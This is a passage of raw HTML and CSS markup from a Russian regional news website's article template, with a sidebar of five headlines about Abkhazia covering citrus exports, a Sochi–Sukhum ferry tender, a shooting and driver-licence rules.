.td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7228","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="443";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="89";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7228" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title 